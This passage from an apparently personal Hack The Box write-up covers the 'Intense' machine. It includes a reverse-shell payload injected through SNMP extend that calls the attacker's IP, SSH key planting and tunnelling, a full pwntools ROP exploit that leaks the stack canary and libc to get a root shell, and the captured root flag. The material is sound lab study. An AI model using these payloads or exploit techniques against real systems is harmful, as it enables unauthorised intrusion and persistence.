NET-SNMP-EXTEND-MIB::nsExtendArgs."command" = STRING: -c "import sys,socket,os,pty;s=socket.socket();s.connect((\"10.10.15.100\",55541));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn(\"/bin/sh\")"
connected to my
after trying a few things realized that some of the internal quotes needed to be escaped for it to run properly
1
2
3
4
5
6
7
8
┌──(zweilos㉿kali)-[~/htb/intense]
└─$ nc -lvnp 55541
listening on [any] 55541 ...
connect to [10.10.15.100] from (UNKNOWN) [10.10.10.195] 60688
$ id && hostname
id && hostname
uid=111(Debian-snmp) gid=113(Debian-snmp) groups=113(Debian-snmp)
intense
got a shell back on my waiting nc listener
There was a strange problem I encountered with this SNMP shell…if I lost my shell I would lose the ability to connect back to this box. Not sure why or how, but it took two resets of my connection pack and my local machine to get it to work again. I thought I had lost all connection to HTB, but after it happened again a few days later I tried pinging a known active box (I think I had accidentally tried pinging a box that is inactive, leading me to believe I lost my whole connection). After it happened again later I reset the machine itself and this fixed it…
Path to Power (Gaining Administrator Access)
Enumeration as Debian-snmp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
┌──(zweilos㉿kali)-[~/htb/intense]
└─$ nc -lvnp 55541
listening on [any] 55541 ...
connect to [10.10.15.100] from (UNKNOWN) [10.10.10.195] 57960
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
Debian-snmp@intense:/$ export TERM=xterm-256color
export TERM=xterm-256color
Debian-snmp@intense:/$ ls
ls
bin dev initrd.img lib64 mnt root snap tmp vmlinuz
boot etc initrd.img.old lost+found opt run srv usr vmlinuz.old
cdrom home lib media proc sbin sys var
Debian-snmp@intense:/$ id && hostname
id && hostname
uid=111(Debian-snmp) gid=113(Debian-snmp) groups=113(Debian-snmp)
intense
Debian-snmp@intense:/$ sudo -l
sudo -l
[sudo] password for Debian-snmp:
Debian-snmp@intense:/$ cd home
cd home
Debian-snmp@intense:/home$ ls
ls
user
Debian-snmp@intense:/home$ cd user
cd user
Debian-snmp@intense:/home/user$ ls -la
ls -la
total 76
drwxr-xr-x 5 user user 4096 Jun 29 06:30 .
drwxr-xr-x 3 root root 4096 Nov 16 2019 ..
lrwxrwxrwx 1 root root 9 Nov 23 2019 .bash_history -> /dev/null
-rw-r--r-- 1 user user 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 user user 3771 Apr 4 2018 .bashrc
drwx------ 2 user user 4096 Nov 16 2019 .cache
drwx------ 3 user user 4096 Nov 16 2019 .gnupg
-rwxrwxr-x 1 user user 13152 Nov 16 2019 note_server
-rw-r--r-- 1 user user 3928 Nov 16 2019 note_server.c
-rw-r--r-- 1 user user 807 Apr 4 2018 .profile
-rw-r--r-- 1 root root 75 Nov 23 2019 .selected_editor
drwxr-xr-x 2 user user 4096 Jun 29 09:31 .ssh
-rw-r--r-- 1 user user 0 Nov 16 2019 .sudo_as_admin_successful
-r--r--r-- 1 root root 33 Nov 16 2019 user.txt
-rw------- 1 root root 12427 Nov 23 2019 .viminfo
Debian-snmp@intense:/home/user$ python3 -m http.server 8099
python3 -m http.server 8099
Serving HTTP on 0.0.0.0 port 8099 (http://0.0.0.0:8099/) ...
10.10.15.100 - - [07/Nov/2020 18:25:43] "GET /note_server HTTP/1.1" 200 -
10.10.15.100 - - [07/Nov/2020 18:25:47] "GET /note_server.c HTTP/1.1" 200 -
10.10.15.100 - - [07/Nov/2020 18:26:00] "GET /user.txt HTTP/1.1" 200 -
Downloaded a few interesting files from user’s home folder…then lost my shell again when I cancelled the http server (right after I realized I should have put my ssh key there!)
TODO: Where is the note_server.c code?
1
Analysis of the note_server.c code showed me that the program was looking for a connection to 127.0.0.1 on port 5001.
1
2
3
4
5
┌──(zweilos㉿kali)-[~/htb/intense]
└─$ snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c SuP3RPrivCom90 10.10.10.195 'nsExtendStatus."command"' = createAndGo 'nsExtendCommand."command"' = '/bin/bash' 'nsExtendArgs."command"' = "-c \"/bin/echo ${ssh_key} >> ~/.ssh/authorized_keys\""
NET-SNMP-EXTEND-MIB::nsExtendStatus."command" = INTEGER: createAndGo(4)
NET-SNMP-EXTEND-MIB::nsExtendCommand."command" = STRING: /bin/bash
NET-SNMP-EXTEND-MIB::nsExtendArgs."command" = STRING: -c "/bin/echo ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBPbT4GbSUckWcD775fh2EvAIst9754Yn0+88VlmfbV9qXiCEUeCrHXiEFc1KYDYnx/3CEUgu8gby04mHtBdP6n8= zweilos@kali >> ~/.ssh/authorized_keys"
I tried echoing my ssh key to user but got a permission denied error, so I tried to see if I could do the same for the Debian-snmp user, and got partial success
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(zweilos㉿kali)-[~/htb/intense]
└─$ ssh -i intense.key Debian-snmp@10.10.10.195 255 ⨯
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-55-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Nov 7 18:50:59 UTC 2020
System load: 0.05 Processes: 172
Usage of /: 6.2% of 39.12GB Users logged in: 0
Memory usage: 7% IP address for ens160: 10.10.10.195
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
181 packages can be updated.
130 updates are security updates.
Last login: Tue Jun 30 09:34:08 2020 from 10.10.14.2
Connection to 10.10.10.195 closed.
┌──(zweilos㉿kali)-[~/htb/intense]
└─$ ssh -i intense.key Debian-snmp@10.10.10.195 "bash --noprofile --norc" 1 ⨯
┌──(zweilos㉿kali)-[~/htb/intense]
└─$ ssh -i intense.key Debian-snmp@10.10.10.195 "/bin/sh"
I was successful in copying my key, but I wasn’t able to login and get a shell. I tried a few bypass methods, but it seemed as if they had it locked down.
1
2
┌──(zweilos㉿kali)-[~/htb/intense]
└─$ ssh -N -L 5001:127.0.0.1:5001 Debian-snmp@10.10.10.195 -i intense.key
Even though I couldn’t login, I was still able to use SSH to create a tunnel to the machine without running any commands. This came in handy later when I wanted to connect to a port that was only open on the local host.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
Debian-snmp@intense:/home/user$ ps -u root
ps -u root
PID TTY TIME CMD
1 ? 00:00:04 systemd
2 ? 00:00:00 kthreadd
...snipped...
1074 ? 00:00:00 note_server
1123 ? 00:00:03 snapd
1125 ? 00:00:00 networkd-dispat
1137 ? 00:00:00 cron
1143 ? 00:00:00 irqbalance
1145 ? 00:00:00 accounts-daemon
1147 ? 00:00:00 systemd-logind
1234 ? 00:00:00 unattended-upgr
1272 tty1 00:00:00 agetty
1273 ? 00:00:00 polkitd
1280 ? 00:00:00 nginx
1414 ? 00:00:00 sshd
1943 ? 00:00:00 kworker/u256:2
2483 ? 00:00:00 kworker/0:0
2713 ? 00:00:00 kworker/u256:1
3478 ? 00:00:00 kworker/1:2
note-server was running as root
Binary Exploitation
note: had to get help with this, not good with binary exploitation - thank you to ippsec for his amazing walkthrough videos; also the official write-up for the final working script. For some reason I wasnt able to get gdb’s breakpoints to work. It kept giving me an error when running after setting a break point on the write@plt address
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
0x0000000000000d27 <+541>: callq 0x900 <write@plt>
0x0000000000000d2c <+546>: nop
0x0000000000000d2d <+547>: mov -0x8(%rbp),%rax
0x0000000000000d31 <+551>: xor %fs:0x28,%rax
0x0000000000000d3a <+560>: je 0xd48 <handle_client+574>
0x0000000000000d3c <+562>: jmp 0xd43 <handle_client+569>
0x0000000000000d3e <+564>: jmpq 0xb33 <handle_client+41>
0x0000000000000d43 <+569>: callq 0x910 <__stack_chk_fail@plt>
0x0000000000000d48 <+574>: leaveq
0x0000000000000d49 <+575>: retq
End of assembler dump.
(gdb) b *0x0000000000000d27
Breakpoint 2 at 0xd27
(gdb) set follow-fork-mode child
(gdb) run
Starting program: /home/zweilos/htb/intense/noteserver
Warning:
Cannot insert breakpoint 2.
Cannot access memory at address 0xd27
kept getting errors when trying to set break points in gdb. I got frustrated with this and moved on to other machines until the box retired and I was able to watch Ippsec’s video, and in the end used the exploit from the official write-up.
gdb ./note_server -ex 'set follow-fork-mode child' -ex 'break 82' -ex 'run'
Got address of /xf54
I did learn something very useful for the future - compiling with -ggdb will compile with source code intact - very useful for analysis and debugging
Wrote a few different Python scripts trying to exploit this, but in the end I needed to look at the official writeup to find out what I had been doing wrong.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
from pwn import *
context.binary = './note_server.remote'
e = context.binary
libc = ELF('./libc_remote.so', checksec=False)
p = remote("127.0.0.1", 5001)
def write(size, data):
p.send("\x01")
p.send(p8(size))
p.send(data)
def copy(offset, size):
p.send("\x02")
p.send(p16(offset))
p.send(p8(size))
def read():
p.send("\x03")
def doRop(rop):
payload = b"A" * 8 + p64(canary) + b"A" * 8 + bytes(rop)
write(0xff, payload + b'A' * (0xff - len(payload)))
for i in range(3):
write(0xff, "A" * 0xff)
write(0x04, "A" * 0x4)
copy(0, len(payload))
read()
p.recv(1024 + len(payload))
for i in range(4):
write(0xff, "A" * 0xff)
write(0x04, "A" * 0x4)
copy(1024, 0xff)
read()
p.recv(1024)
leak = u64(p.recv(8)) # Ignore stack address
canary = u64(p.recv(8))
log.success(f"Leaked canary: {hex(canary)}")
p.recv(8) # Ignore stack address
leak = u64(p.recv(8))
log.success(f"PIE leak : {hex(leak)}")
e.address = leak - 0xf54 # Calculate PIE base
p = remote("127.0.0.1", 5001) # Reconnect
rop = ROP(e)
rop.call(e.plt['write'], [4, e.got['read']])
doRop(rop)
leak = u64(p.recv(8))
log.success(f"Libc leak : {hex(leak)}")
libc.address = leak - libc.sym['read']
p = remote("127.0.0.1", 5001) # Reconnect
rop = ROP(libc)
binsh = next(libc.search(b"/bin/sh\x00"))
rop.dup2(4, 0)
rop.dup2(4, 1)
rop.execv(binsh, 0)
doRop(rop)
p.interactive()
Copied and cleaned up the code from the official writeup, then ran it TODO: explain what it does
Root.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(zweilos㉿kali)-[~/htb/intense]
└─$ python3 ./pwn-note_server2.py
[*] '/home/zweilos/htb/intense/note_server'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to 127.0.0.1 on port 5001: Done
[+] Leaked canary: 0x9b61993eb04bed00
[+] PIE leak : 0x5608ae82cf54
[+] Opening connection to 127.0.0.1 on port 5001: Done
[*] Loaded 14 cached gadgets for './note_server'
[+] Libc leak : 0x7fa1096c5070
[+] Opening connection to 127.0.0.1 on port 5001: Done
[*] Loading gadgets for '/home/zweilos/htb/intense/libc.so.6'
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root)
$ hostname
intense
$ cat /root/root.txt
b3e42063bf6316157da49cbfae5e21d7
sdg

Thanks to sokafr for something interesting or useful about this machine.
If you have comments, issues, or other feedback, or have any other fun or useful tips or tricks to share, feel free to contact me on Github at https://github.com/zweilosec or in the comments below!
If you like this content and would like to see more, please consider buying me a coffee!
